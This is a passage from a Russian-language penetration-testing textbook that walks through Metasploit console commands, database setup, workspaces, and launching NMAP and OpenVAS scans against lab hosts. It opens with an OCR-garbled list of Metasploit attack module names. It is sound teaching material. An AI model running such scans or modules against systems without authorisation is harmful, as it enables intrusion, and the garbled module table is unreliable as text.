| admin/http/cfme manageig eve pass reset<br>admin/http/cnpilot r cmd exec                                                                                                    | 2013-11-12                                | normal Red Hat CloudForms Management Engine 5.1 mis policy/explorer SOL Injection<br>normal Caebium coPilot r2007/201 Command Execution as 'root' |         |
| admin/http/cndilet r fot                                                                                                    |                                           | normal Cambium cnPilot r200//291 Pile Path Traversal                                                                                              |         |
| admin/http/contentkeeper filescocss                                                                                                    |                                           | normal ContentKeeper wob Appliance mimencode File Access                                                                                          |         |
| admin/http:/dlick.dir 300 600 more noauth                                                                                                    | $2013 - 02 - 04$                          | normal D-Link DJR-600 / DJR-300 Unsulhenticated Renote Command Execution                                                                          |         |
| adein/http://link.dir 645 pessword.extractor                                                                                                    |                                           | normal D-Link-DJR 645 Password Extractor:                                                                                                    |         |
| adminutripidlink dsl3200 password extractor:                                                                                                    | -----                                     | normal D-Link 051, 3268 Paccuard Extractor.                                                                                                    |         |
| admin/http/foreman openstack zatellite priv eic                                                                                                    | 2013-06-06                                | normal Foreman (Red Hat ConnStatk/Satollite) users/create Rass Assignment                                                                         |         |
| admin/http/gitstack rest                                                                                                    | 2010-01-15                                | nermal GitStack Unauthenticated PEST API Pequests                                                                                                 |         |
| admin/http:hp web jetadwin exec-                                                                                                    | 2004-04-27                                | words! HP Web JetAdein 6.5 Server Arbitrary Consold Execution                                                                                     |         |
| admin/http/lls auth bypass                                                                                                    | 2019-07-02<br>2007-09-10                  | normal MS18-BMS Microsoft IIS 5 NTFS Stream authoritiestion Bypaks<br>normal Internil (Boa) HTTPd Basic Authentication Password Reset             |         |
| admin/http/intersil pass reset<br>admin/http/ipmega_starcenteraro_session1d                                                                                                    |                                           | normal Jonega StorCenter Pro NRS Web Authentication Bypass                                                                                        |         |
| admin/http:iboss_bshdeployer_                                                                                                    |                                           | normal 18oss 300 Console Beanshell Dealower WAR Unload and Dealowment                                                                             |         |
| admin/http/jboss deploymentfilerepository                                                                                                    |                                           | normal JSoss JRX Console DeploymentFileRepository WAR Upload and Deployment                                                                       |         |
| admin/http/iboss seam exec.                                                                                                    | 2010-07-19                                | normal Jensy Sean J Romote Commund Execution                                                                                                    |         |
| admin/http/joonla registration privesc                                                                                                    | 2016-16-25                                | normal Jougla Account Creation and Privilege Escalation                                                                                           |         |
| admin/bttp/kaseya master admin                                                                                                    | 2015-09-23                                | normal Kaseya VSA Master Administrator Account Creation                                                                                           |         |
| admin/http:/katella_satellite_priv_esc                                                                                                    | $7014 - 03 - 24$                          | normal Katello (Red Hat Satellite) users/update roles Missing Authorization                                                                       |         |

*Рисунок 3-14. Вывод команды show в MSFconsole*

### spool

Вы уже видели команду сохранения, которая записывает конфигурацию в файл. В конкретном сценарии вы можете сохранить выходные данные всех модулей и команд, которые вы выполняете. Команда spool, как показано на рис. 3-15, записывает все выходные данные консоли в указанный файл.



*Рисунок 3-15. Вывод команды spool в MSFconsole*

### makerc

Автоматизация играет важную роль в любых рамках. Всегда полезно автоматизировать кучу повторяющихся задач, чтобы сэкономить время и усилия. Команда makerc, как показано на рис. 3-16, помогает автоматизировать задачи Metasploit, сохраняя их в виде скрипта.



*Рисунок 3-16. Вывод команды makerc в MSFconsole*

# db\_initiate

Учитывая сложную природу Metasploit, тривиально, что должна существовать некоторая база данных, которая могла бы использоваться для хранения данных задачи. Metasploit по умолчанию интегрирован с базой данных PostgreSQL. Сначала нужно запустить службу базы данных, выполнив команду systemctl start postgresql, а затем команду msfdb init, как показано на рисунке 3-17.

| root@kali: ~                                                                                 |  |  |
|----------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                          |  |  |
|                                                                                              |  |  |
| root@kali:~# systemctl start postgresql                                                      |  |  |
| root@kali:~# msfdb init                                                                      |  |  |
| Database already started                                                                     |  |  |
| Creating database user 'msf'<br>$[+1]$                                                       |  |  |
| [+] Creating databases 'msf'                                                                 |  |  |
| [+] Creating databases 'msf test'                                                            |  |  |
| Creating configuration file '/usr/share/metasploit-framework/config/database.yml'<br>$[ + ]$ |  |  |
| [+] Creating initial database schema                                                         |  |  |
| root@kali:-#                                                                                 |  |  |
|                                                                                              |  |  |

*Рисунок 3-17. Вывод команд systemctl и msfdb init в терминале*

# db\_status

После того, как вы инициализировали базу данных, вы можете подтвердить, что Metasploit подключен к ней, выполнив команду db status в MSFconsole, как показано на рисунке 3-18.



*Рисунок 3-18. Вывод команды db\_status в MSFconsole*

### workspace

Иногда может случиться так, что вам потребуется работать над несколькими проектами тестирования на проникновение одновременно. Вы, конечно, не хотите смешивать данные из нескольких проектов. Metasploit предлагает эффективное управление рабочим пространством. Для каждого нового проекта вы можете создать новое рабочее пространство и тем самым ограничить данные проекта этим рабочим пространством. Команда рабочей области, как показано на рисунке 3-19, перечисляет доступные рабочие области. Вы можете создать новое рабочее пространство, используя команду workspace -a <name>.

```
000root@kali: ~
File Edit View Search Terminal Help
msf > workspace -h
Usage:
                                    List workspaces
    workspace
   Workspace -v<br>
Workspace -v<br>
Workspace -a [name] ... Add workspace(s)<br>
Workspace -a [name] ... Add workspace(s)<br>
Workspace -d [name] ... Delete workspace(s)
    workspace -D
                                     Delete all workspaces
    workspace -r <old> <new> Rename workspace
    workspace -h
                                     Show this help information
msf > workspace
* default
msf > workspace -a sagar
[*] Added workspace: sagar
msf > workspace
 default
* sagar
msf >
```
*Рисунок 3-19. Вывод команды workspace в MSFconsole*

# Вызов сканирования NMAP и OpenVAS из Metasploit

В этом разделе рассказывается, как вы можете запускать и инициировать сканирование NMAP и OpenVAS из консоли Metasploit.

# NMAP

Вы узнали о NMAP ранее в этой книге. Вы видели, что NMAP может быть запущен из интерфейса командной строки или графического пользовательского интерфейса ZENMAP. Однако есть еще один способ инициировать сканирование NMAP, и это через консоль Metasploit.

Может быть полезно импортировать результаты сканирования NMAP в Metasploit, а затем использовать дополнительные сервисы. Это может быть достигнуто двумя способами.

•\ *Импорт сканов NMAP*: Вы знаете, что NMAP имеет возможность генерировать и сохранять результаты сканирования в формате XML. Вы можете просто импортировать вывод NMAP XML в Metasploit с помощью команды db\_import, как показано на рисунке 3-20.

|                                        |                                                                                                    |          | root@kali: ~       |                 |                   |      |          |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----------|--------------------|-----------------|-------------------|------|----------|--|
|                                        | File Edit View Search Terminal Help                                                                                                    |          |                    |                 |                   |      |          |  |
| [*] exec: clear                        |                                                                                                    |          |                    |                 |                   |      |          |  |
| [!]<br>$msf$ > hosts<br>Hosts<br>----- | msf > db import /root/Desktop/nmap.xml<br>Importing 'Nmap XML' data<br>[*] Import: Parsing with 'Nokogiri v1.8.4'<br>[*] Importing host 192.168.25.129<br>[*] Successfully imported /root/Desktop/nmap.xml |          |                    |                 |                   |      |          |  |
| address<br>msf >                       | mac<br>$-$<br>192.168.25.129 00:0c:29:11:8e:b1                                                                                                    | name<br> | os name<br>Unknown | os flavor os sp | purpose<br>device | info | comments |  |
|                                        |                                                                                                    |          |                    |                 |                   |      |          |  |

*Рисунок 3-20. Вывод команд db\_import и hosts в MSFconsole*

•\ *Вызов NMAP из MSFconsole:* Metasploit предлагает команду db\_nmap, которую можно использовать для запуска сканирования NMAP непосредственно из консоли Metasploit, как показано на рисунке 3-21.

|              |               |                                |      |                                                   |           | root@kali: ~ |                                                                       |       |         |      |          | $\odot$ |  |
|--------------|---------------|--------------------------------|------|---------------------------------------------------|-----------|--------------|-----------------------------------------------------------------------|-------|---------|------|----------|---------|--|
|              |               |                                |      | File Edit View Search Terminal Help               |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $msf > db$ nmap 192.168.25.129 |      |                                                   |           |              |                                                                       |       |         |      |          |         |  |
| $[ + ]$      |               |                                |      |                                                   |           |              | Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-24 11:23 IST |       |         |      |          |         |  |
| [!]          |               |                                |      | Nmap: Nmap scan report for 192.168.25.129         |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               |                                |      | Nmap: Host is up (0.0042s latency).               |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               |                                |      | Nmap: Not shown: 977 closed ports                 |           |              |                                                                       |       |         |      |          |         |  |
| [3]          | Nmap: PORT    |                                |      | STATE SERVICE                                     |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               | Nmap: 21/tcp                   | open | ftp                                               |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               | Nmap: 22/tcp open              |      | ssh                                               |           |              |                                                                       |       |         |      |          |         |  |
| $^{*}$       |               | Nmap: 23/tcp                   | open | telnet                                            |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               | Nmap: 25/tcp open              |      | smtp                                              |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               | Nmap: 53/tcp                   | open | domain                                            |           |              |                                                                       |       |         |      |          |         |  |
| $[$ * ]      |               | Nmap: 80/tcp open              |      | http                                              |           |              |                                                                       |       |         |      |          |         |  |
| [4.1]        |               | Nmap: 111/tcp open             |      | rpcbind                                           |           |              |                                                                       |       |         |      |          |         |  |
| [3]          |               | Nmap: 139/tcp open             |      | netbios-ssn                                       |           |              |                                                                       |       |         |      |          |         |  |
| [!]          |               | Nmap: 445/tcp open             |      | microsoft-ds                                      |           |              |                                                                       |       |         |      |          |         |  |
| [!]          |               | Nmap: 512/tcp open             |      | exec                                              |           |              |                                                                       |       |         |      |          |         |  |
| [1]          |               | Nmap: 513/tcp open             |      | login                                             |           |              |                                                                       |       |         |      |          |         |  |
|              |               | [*] Nmap: 514/tcp open         |      | shell                                             |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $[+]$ Nmap: 1099/tcp open      |      | rmiregistry                                       |           |              |                                                                       |       |         |      |          |         |  |
| $[ * ]$      |               | Nmap: 1524/tcp open            |      | ingreslock                                        |           |              |                                                                       |       |         |      |          |         |  |
| [!]          |               | Nmap: 2049/tcp open            |      | nfs                                               |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $[*]$ Nmap: 2121/tcp open      |      | ccproxy-ftp                                       |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $[*]$ Nmap: 3306/tcp open      |      | mysql                                             |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               | Nmap: 5432/tcp open            |      | postgresgl                                        |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $[*]$ Nmap: 5900/tcp open      |      | vnc                                               |           |              |                                                                       |       |         |      |          |         |  |
|              |               | [*] Nmap: 6000/tcp open        |      | X11                                               |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               | Nmap: 6667/tcp open            |      | irc                                               |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $[*]$ Nmap: 8009/tcp open      |      | $a$ j $p13$                                       |           |              |                                                                       |       |         |      |          |         |  |
|              |               | $[*]$ Nmap: 8180/tcp open      |      | unknown                                           |           |              |                                                                       |       |         |      |          |         |  |
|              |               |                                |      | [*] Nmap: MAC Address: 00:0C:29:11:8E:B1 (VMware) |           |              |                                                                       |       |         |      |          |         |  |
| $[*]$        |               |                                |      |                                                   |           |              | Nmap: Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds    |       |         |      |          |         |  |
|              | $msf$ > hosts |                                |      |                                                   |           |              |                                                                       |       |         |      |          |         |  |
| Hosts        |               |                                |      |                                                   |           |              |                                                                       |       |         |      |          |         |  |
| <b>HOOHH</b> |               |                                |      |                                                   |           |              |                                                                       |       |         |      |          |         |  |
|              |               |                                |      |                                                   |           |              |                                                                       |       |         |      |          |         |  |
|              | address       |                                | maC  |                                                   | name      | os name      | os flavor                                                             | os sp | purpose | info | comments |         |  |
|              |               |                                |      |                                                   | $- - - -$ |              |                                                                       |       |         |      |          |         |  |
|              |               |                                |      | 192.168.25.129 00:0c:29:11:8e:b1                  |           | Unknown      |                                                                       |       | device  |      |          |         |  |
|              | msf >         |                                |      |                                                   |           |              |                                                                       |       |         |      |          |         |  |

*Рисунок 3-21. Вызов NMAP из MSFconsole с помощью команды db\_nmap*

После завершения сканирования NMAP вы можете использовать команду hosts, чтобы убедиться, что сканирование завершено и цель добавлена в базу данных Metasploit.

# **OpenVAS**

Вы уже знакомы с OpenVAS, потому что вы познакомились с большинством его возможностей в предыдущих главах. Тем не менее, Metasploit предлагает возможности для интеграции OpenVAS для выполнения задач из среды. Прежде чем вы сможете фактически выполнить любую из задач OpenVAS из MSFconsole, вам необходимо загрузить плагин OpenVAS, выполнив команду load openvas, как показано на рисунке 3-22.



*Рисунок 3-22. Загрузка плагина OpenVAS в MSFconsole*

После загрузки OpenVAS в MSFconsole вы можете выполнять множество задач. Вы можете использовать команду openvas\_help, как показано на рисунке 3-23, чтобы вывести список всех возможных задач.

|       |                                     | root@kali: ~                                                            | . |  |
|-------|-------------------------------------|-------------------------------------------------------------------------|---|--|
|       | File Edit View Search Terminal Help |                                                                         |   |  |
|       | $msf > openvas$ help                |                                                                         |   |  |
|       | [*] openvas help                    | Display this help                                                       |   |  |
|       | [*] openvas debug                   | Enable/Disable debugging                                                |   |  |
|       | [*] openvas version                 | Display the version of the OpenVAS server                               |   |  |
| [!]   |                                     |                                                                         |   |  |
|       | [*] CONNECTION                      |                                                                         |   |  |
|       | $[ * ]$ <i>mensesses</i>            |                                                                         |   |  |
|       | [*] openvas connect                 | Connects to OpenVAS                                                     |   |  |
|       | [*] openvas disconnect              | Disconnects from OpenVAS                                                |   |  |
| [!]   |                                     |                                                                         |   |  |
|       | [*] TARGETS                         |                                                                         |   |  |
|       | $[$ * $]$ = = = = = = = =           |                                                                         |   |  |
|       | [*] openvas target create           | Create target                                                           |   |  |
|       | [*] openvas target delete           | Deletes target specified by ID                                          |   |  |
|       | [*] openvas target list             | Lists targets                                                           |   |  |
| [!]   |                                     |                                                                         |   |  |
|       | $[!]$ TASKS                         |                                                                         |   |  |
|       | $[+]$ =====                         |                                                                         |   |  |
|       | [*] openvas task create             | Create task                                                             |   |  |
|       | [*] openvas task delete             | Delete a task and all associated reports                                |   |  |
|       | [*] openvas task list               | Lists tasks                                                             |   |  |
|       | [*] openvas task start              | Starts task specified by ID                                             |   |  |
|       | [*] openvas task stop               | Stops task specified by ID                                              |   |  |
|       | [*] openvas task pause              | Pauses task specified by ID                                             |   |  |
|       | [*] openvas task resume             | Resumes task specified by ID                                            |   |  |
|       |                                     | [*] openvas task resume or start Resumes or starts task specified by ID |   |  |
| [!]   |                                     |                                                                         |   |  |
|       | [*] CONFIGS                         |                                                                         |   |  |
|       | $[*]$ = = = = = = = =               |                                                                         |   |  |
|       | [*] openvas config list             | Lists scan configurations                                               |   |  |
| $[*]$ |                                     |                                                                         |   |  |
|       | [*] FORMATS                         |                                                                         |   |  |
|       | $[*]$ = = = = = = = =               |                                                                         |   |  |
|       | [*] openvas format list             | Lists available report formats                                          |   |  |
| [!]   |                                     |                                                                         |   |  |
|       | [*] REPORTS                         |                                                                         |   |  |
|       | $[$ * $]$ = = = = = = = =           |                                                                         |   |  |
|       | [*] openvas report list             | Lists available reports                                                 |   |  |
|       | [*] openvas report delete           | Delete a report specified by ID                                         |   |  |
|       | [*] openvas report import           | Imports an OpenVAS report specified by ID                               |   |  |
|       | [*] openvas report download         | Downloads an OpenVAS report specified by ID                             |   |  |
|       | $msf >$                             |                                                                         |   |  |

*Рисунок 3-23. Вывод команды openvas\_help в MSFconsole*

Сервер OpenVAS может работать локально или в некоторой удаленной системе. Вам необходимо подключиться к серверу OpenVAS с помощью команды openvas\_connect, как показано на рисунке 3-24. Вам необходимо указать имя пользователя, пароль, IP-адрес сервера OpenVAS и порт в качестве параметров этой команды.



*Рисунок 3-24. Подключение к серверу OpenVAS с помощью команды openvas\_ connect в MSFconsole*

Как только подключение к серверу OpenVAS будет успешным, вам необходимо создать новую цель с помощью команды openvas\_target\_create, как показано на рисунке 3-25. Вам необходимо указать имя теста, целевой IP-адрес и комментарии (если таковые имеются) в качестве параметров этой команды.



*Рисунок 3-25. Создание новой цели для сканирования OpenVAS с помощью команды openvas\_target\_create в MSFconsole*

После создания новой цели вам нужно выбрать профили сканирования с помощью команды openvas\_config\_list, как показано на рисунке 3-26.

| File Edit View Search Terminal Help                                                                  |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| msf > openvas config list<br>eprecated, use Timeout, timeout instead,<br>[+] OpenVAS list of configs | /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d |  |  |
| ID                                                                                                   | Name<br>1.111                                                                                                    |  |  |
| 085569ce-73ed-11df-83c3-002264764cea                                                                 | empty                                                                                                    |  |  |
| 2d3f051c-55ba-11e3-bf43-406186ea4fc5                                                                 | Host Discovery                                                                                                    |  |  |
| 698f691e-7489-11df-9d8c-002264764cea<br>708f25c4-7489-11df-8094-002264764cea                         | Full and fast ultimate<br>Full and very deep                                                                                         |  |  |
| 74db13d6-7489-11df-91b9-802264764cea                                                                 | Full and very deep ultimate                                                                                                    |  |  |
| 8715c877-47a0-438d-98a3-27c7a6ab2196                                                                 | Discovery                                                                                                    |  |  |
| bbca7412-a950-11e3-9109-406186ea4fc5<br>daba56c8-73ec-11df-a475-002264764cea                         | System Discovery<br>Full and fast                                                                                                    |  |  |
|                                                                                                    |                                                                                                    |  |  |
| msf > 1                                                                                              |                                                                                                    |  |  |

*Рисунок 3-26. Вывод команды openvas\_config\_list в MSFconsole*

Как только вы выбрали профиль сканирования, пришло время создать задачу сканирования. Команду openvas task create можно использовать для создания новой задачи, как показано на рисунке 3-27. В качестве параметров этой команды необходимо указать имя сканирования, комментарии, если они есть, идентификатор конфигурации и идентификатор цели.

| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |           |        |          |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|--------|----------|--|--|
| > openvas task create<br>msf<br>[#]<br>msf > openvas task create test test-scan daba56c8-73ec-11df-a475-002264764cea 87bbf542-33fd-45e6-b2f6-f8b32b9f4170<br>/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br>eprecated, use Timeout.timeout instead.<br>$[+]$ ca0b6a89-be39-4cf2-87fd-289776af2be5<br>/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br>eprecated, use Timeout.timeout instead.<br>[+] OpenVAS list of tasks | Usage: openvas task create <name> <comment> <config id=""> <target id=""></target></config></comment></name> |           |        |          |  |  |
| ID                                                                                                    | Name                                                                                                    | Comment   | Status | Progress |  |  |
|                                                                                                    |                                                                                                    |           |        |          |  |  |
| 577ce4cd-2398-47dc-bbb0-20b209585404                                                                                                    | Immediate scan of IP 192.168.25.132                                                                          |           | Done   | $-1$     |  |  |
| 865193b6-23ee-42f4-9ef2-9aee0a1697a2                                                                                                    | Immediate scan of IP 192.168.25.128                                                                          |           | Done   | $\sim$ 1 |  |  |
| a25ad62d-3e33-4b1d-9869-d291265b5fc3                                                                                                    | Immediate scan of IP 192.168.25.129                                                                          |           | Done   | $-1$     |  |  |
| ca0b6a89-be39-4cf2-87fd-289776af2be5                                                                                                    | test                                                                                                    | test-scan | New    | $-1$     |  |  |
|                                                                                                    |                                                                                                    |           |        |          |  |  |

*Рисунок 3-27. Создание новой задачи проверки OpenVAS с помощью команды openvas\_task\_create в MSFconsole*

Теперь, когда задача проверки была создана, вы можете запустить сканирование с помощью команды openvas\_task\_start, как показано на рисунке 3-28. Вам необходимо указать идентификатор задачи в качестве параметра этой команды.

|                                                                                                    | root@kali: ~                        |           |             |          |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------|-------------|----------|--|--|
| File Edit View Search Terminal Help                                                                                                    |                                     |           |             |          |  |  |
| msf > openvas task start ca0b6a89-be39-4cf2-87fd-289776af2be5<br>/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br>eprecated, use Timeout, timeout instead,<br>[*] <x><authenticate response="" status="" text="OK"><role>Admin</role><timezone>UTC</timezone><severity>nist</severity>henticate response&gt;<start response="" status="" task="" text="OK, request submitted"><report id="">204e59af-7fb5-4b9e-9906-e64belf2<br/>a665</report></start></authenticate></x><br>msf > openvas task list<br>/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br>eprecated, use Timeout.timeout instead.<br>[+] OpenVAS list of tasks |                                     |           |             |          |  |  |
| ID                                                                                                    | Name                                | Comment   | Status      | Progress |  |  |
|                                                                                                    |                                     |           | 1.1.1.1.1.1 |          |  |  |
| 577ce4cd-2398-47dc-bbb0-20b209585404                                                                                                    | Immediate scan of IP 192.168.25.132 |           | Done        |          |  |  |
| 865193b6-23ee-42f4-9ef2-9aee0a1697a2                                                                                                    | Immediate scan of IP 192.168.25.128 |           | Done        | $-1$     |  |  |
| a25ad62d-3e33-4b1d-9869-d291265b5fc3                                                                                                    | Immediate scan of IP 192.168.25.129 |           | Done        | $-1$     |  |  |
| ca0b6a89-be39-4cf2-87fd-289776af2be5                                                                                                    | test                                | test-scan | Running     |          |  |  |
| msf > 1                                                                                                    |                                     |           |             |          |  |  |

*Рисунок 3-28. Запуск недавно созданной задачи OpenVAS с помощью команды openvas\_task\_start в MSFconsole*

Это займет некоторое время, прежде чем сканирование завершится. После завершения сканирования вы можете просмотреть отчеты, используя команду openvas\_report\_ list, как показано на рисунке 3-29.

|                                                                                                    | root@kali: ~                        |                      |                      | ۰ |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------|----------------------|---|--|
| File Edit View Search Terminal Help                                                                                                    |                                     |                      |                      |   |  |
| eprecated, use Timeout.timeout instead.                                                                                                    |                                     |                      |                      |   |  |
| /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d                                            |                                     |                      |                      |   |  |
| eprecated, use Timeout.timeout instead.                                                                                                    |                                     |                      |                      |   |  |
| /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d                                            |                                     |                      |                      |   |  |
| eprecated, use Timeout.timeout instead,                                                                                                    |                                     |                      |                      |   |  |
| /usr/share/metasploit-framework/vendor/bundle/rubv/2,5.8/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d<br>eprecated, use Timeout.timeout instead. |                                     |                      |                      |   |  |
| /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201: warning: Object#timeout is d                                            |                                     |                      |                      |   |  |
| eprecated, use Timeout.timeout instead.                                                                                                    |                                     |                      |                      |   |  |
| [+] OpenVAS list of reports                                                                                                    |                                     |                      |                      |   |  |
|                                                                                                    |                                     |                      |                      |   |  |
| ID                                                                                                    | Task Name                           | Start Time           | Stop Time            |   |  |
|                                                                                                    | --------                            |                      |                      |   |  |
| 204e59af-7fb5-4b9e-9906-e64belf2a665                                                                                                    | test                                | 2018-09-24T06:34:53Z | 2018-09-24T07:09:07Z |   |  |
| 3973274e-48a8-4bed-a485-132d97cb04cf                                                                                                    | Immediate scan of IP 192.168.25.128 | 2018-09-06T04:33:09Z | 2018-09-06T04:45:37Z |   |  |
| c7573405-cb40-4cca-9ac3-ed356d5b6500                                                                                                    | Immediate scan of IP 192.168.25.132 | 2018-09-06T04:47:30Z | 2018-09-06T05:00:34Z |   |  |
| fb9bf519-6f4f-4ed7-9125-7bb2041d9877                                                                                                    | Immediate scan of IP 192.168.25.129 | 2018-08-02T06:22:55Z | 2018-08-02T06:47:01Z |   |  |
|                                                                                                    |                                     |                      |                      |   |  |
|                                                                                                    |                                     |                      |                      |   |  |

*Рисунок 3-29. Вывод списка отчетов OpenVAS с помощью команды openvas\_report\_ list в MSFconsole*

Теперь, когда сканирование завершено и отчет готов, вы можете загрузить отчет с помощью команды openvas\_report\_download, как показано на рис. 3-30. В качестве параметров этой команды необходимо указать идентификатор отчета, формат отчета, путь вывода и имя отчета.

root@kall: - $A$ File Edit View Search Terminal Help msf > openvas report download [\*] Usage: openvas report download <report id> <format id> <path> <report name> nsf > openvas report download 204e59af-7fb5-4b9e-9986-e64belf2a665 pdf /root/Desktop/ test.pdf

*Рисунок 3-30. Сохранение отчета OpenVAS с помощью команды загрузки oepnvas\_report\_ в MSFconsole*

### Сканирование и использование сервисов с помощью Metasploit Auxiliaries

